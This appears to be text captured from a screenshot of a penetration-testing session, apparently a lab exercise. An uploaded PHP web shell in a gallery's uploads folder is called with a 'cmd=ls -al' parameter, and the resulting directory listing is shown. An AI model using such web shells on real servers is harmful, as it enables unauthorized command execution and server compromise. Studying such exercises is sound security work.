 10.10.22.177/gallery/uploads/1644930120_TagofkibmnsftdlfdguLetta.php?cmd=ls -al
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef
total 48
drwxr-xr-x  3 www-data www-data  4096 Feb 15 13:02 .
drwxr-xr-x 16 www-data www-data  4096 Aug 25 10:22 ..
-rw-r--r--  1 www-data www-data   106 Feb 15 13:02 1644930120_TagofkibmnsftdlfdguLetta.php
-rwxr-xr-x  1 www-data www-data  4450 Aug  9  2021 gallery.png
-rwxr-xr-x  1 www-data www-data 23318 Sep 11  2020 no-image-available.png
drwxr-xr-x  6 www-data www-data  4096 Aug  9  2021 user_1